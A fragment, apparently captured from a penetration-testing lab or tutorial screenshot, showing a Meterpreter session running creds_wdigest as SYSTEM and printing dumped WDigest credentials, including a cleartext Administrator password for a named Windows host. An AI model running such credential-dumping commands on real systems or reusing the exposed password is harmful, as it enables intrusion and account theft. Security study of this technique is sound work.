 meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-JJU7KU45PN7 !@#QWEasd123.
WIN-JJU7KU45PN7$ WORKGROUP (null)